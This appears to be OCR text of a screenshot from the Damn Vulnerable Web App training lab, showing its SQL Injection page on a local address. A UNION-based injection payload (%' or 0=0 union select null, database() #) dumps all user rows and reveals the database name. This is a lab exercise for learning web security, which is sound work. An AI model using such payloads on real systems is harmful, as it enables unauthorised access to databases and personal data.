 Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ion select null, database() # Submit %' or 0=0 union select null, database() #
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa This is the name of the database